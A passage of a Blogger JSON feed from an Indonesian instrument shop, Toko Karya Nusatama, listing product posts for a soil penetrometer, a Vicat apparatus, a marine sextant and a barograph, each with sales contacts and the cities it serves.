KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-depok.html\"\u003EJual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3915394307654056242\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3915394307654056242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3915394307654056242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html","title":"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8458032730040149254"},"published":{"$t":"2022-12-07T18:22:00.002-08:00"},"updated":{"$t":"2022-12-07T18:22:24.070-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png\" title=\"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPenetrometer Saku Durham Geo biasanya digunakan pada sampel tabung berdinding tipis dan sendok split untuk mengevaluasi konsistensi dan perkiraan kekuatan tekan tak terbatas dari tanah kohesif jenuh. Mereka juga dapat digunakan untuk tujuan yang sama di lubang uji.\u003Cbr \/\u003E\nskala geser yang ditandai dalam kg\/cm dan TSF (yaitu, 1 kg\/cm² = 1 TSF) dan dilengkapi dengan kantong pembawa, lembar instruksi pengoperasian dan kalibrasi:\u003Cbr \/\u003E\nS-170B memiliki bodi berlapis nikel dan tanda laser terukir pada skala geser\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel\u003Cbr \/\u003E\nS-170B\u003Cbr \/\u003E\nKeterangan\u003Cbr \/\u003E\nPocket Penetrometer, Badan Berlapis Nikel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e055n-di-denpasar.html\"\u003EJual Matest Vicat Aparatus Type E055N di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8458032730040149254\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-deppok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8458032730040149254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8458032730040149254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-deppok.html","title":"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3730850551265997754"},"published":{"$t":"2022-12-07T18:17:00.002-08:00"},"updated":{"$t":"2022-12-07T18:17:19.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Matest Vicat Aparatus Type E055N di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Matest Vicat Aparatus Type E055N di Denpasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Matest Vicat Aparatus Type E055N di Denpasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png\" title=\"Jual Matest Vicat Aparatus Type E055N di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E(EN 13279-2 (GIPSUM).(EN 480-2).(ASTM C19)\n.(AASHTO T131).(NF P15-414)(NF P15-431)\n(EN 196-3)\nUji Vicat digunakan untuk menentukan jumlah air yang dibutuhkan untuk menghasilkan pasta semen dengan konsistensi standar dan waktu pengerasan. Instrumen terdiri dari bingkai logam, skala bertingkat dengan indeks, probe geser 300 g, piston konsistensi 10 mm, pelat dasar kaca. Prosedur pengujian terdiri dari jarum \/ probe yang jatuh bebas ke dalam sampel beton secara berkala dan dalam posisi tetap, kedalaman penetrasi diukur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Matest Vicat Aparatus Type E055N di Denpasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3730850551265997754\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3730850551265997754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3730850551265997754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e.html","title":"Jual Matest Vicat Aparatus Type E055N di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6065412215987996781"},"published":{"$t":"2022-12-07T18:06:00.004-08:00"},"updated":{"$t":"2022-12-07T18:06:36.630-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png\" title=\"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESextant adalah alat ukur sudut presisi, yang terdiri dari tiga bagian tubuh rangka, sistem optik dan perangkat membaca goniometer dan komponen lainnya. Sistem optik termasuk teleskop, cermin bergerak, lensa dan filter, seperti tetap; Perangkat baca goniometer mengambil bagian busur derajat, batang indeks, drum dan roda vernier dan sebagainya. Komponen ini dipasang pada badan rangka, dan melalui tuas indeks? Optik dan perangkat membaca goniometer dihubungkan ke dalam keseluruhan. Sextant didasarkan pada geometri \"sudut eksterior segitiga sama dengan sudut dan dua tidak berdekatan\", \"sudut yang salah dalam garis paralel sama,\" \"Sudut pusat busur itu dapat digunakan untuk mengukur jarak\" dan prinsip mengukur sudut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nParameter dasar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(1) rentang pengukuran: -5 ~ + 130\u003Cbr \/\u003E\n(2) Akurasi: 20 arcsecv\n(3) tingkat identifikasi: 8.75 detik busur\u003Cbr \/\u003E\n(4) teleskop: pembesaran: 3.5 × bidang: 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCahaya melalui diameter lensa objektif: 40mm\u003Cbr \/\u003E\nKeluar dari diameter murid: 11\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(5) tegangan pencahayaan: 3 V\u003Cbr \/\u003E\n(6) kisaran suhu operasi: -30 ~ 50\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-tajima-nilon-putih-yamayo-stilon-100-di-semarang.html\"\u003EJual Meteran Tajima Nilon Putih Yamayo Stilon 100 m di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6065412215987996781\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-z.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6065412215987996781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6065412215987996781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-z.html","title":"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8232615057810262156"},"published":{"$t":"2022-12-07T18:01:00.002-08:00"},"updated":{"$t":"2022-12-07T18:01:02.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png\" title=\"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBarigo Barograph: 2006 8 si 240 x 150 x 150 2000 gr\n- 8 plastic diaphragms - damping needle\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-metal-kabel-nyy-4x6-di-makasar.html\"\u003EJual Kabel Metal KABEL NYY 4X6 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-tajima-nilon-putih-yamayo-stilon-100-di-semarang.html\"\u003EJual Meteran Tajima Nilon Putih Yamayo Stilon 100 m di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8232615057810262156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html#comment-form","title":"0 